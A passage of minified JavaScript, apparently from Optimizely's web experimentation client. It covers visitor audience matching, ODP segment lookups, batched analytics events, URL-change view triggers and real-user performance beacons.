a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return o.test(t.name)}))}if(n)return i.mapValues(_.ResourceTimingAttributes,(function(t,e){var i=n[e];return"number"==typeof i?Math.round(1e3*(i||0))/1e3:"serverTiming"===e?i||[]:void 0}))}catch(u){return}}(),A.getDurationsFor(i.values(_.RUMPerformanceTimingAttributes))),c.dispatch(m.SET_RUM_DATA,{data:t})}();var t=I.getRumData(),n=A.getMarks()||{};return t.extras=t.extras||{},t.extras.beacon={cjsTimeout:!0},t.userTimings=n,N(t=i.pickBy(t,(function(t){return!i.isUndefined(t)})))})().then(t,n)}),3e3)}))["catch"]((function(t){l.warn("RUM / Error sending data:",t)}))):h.resolve()}},1897:function(t,n,e){function 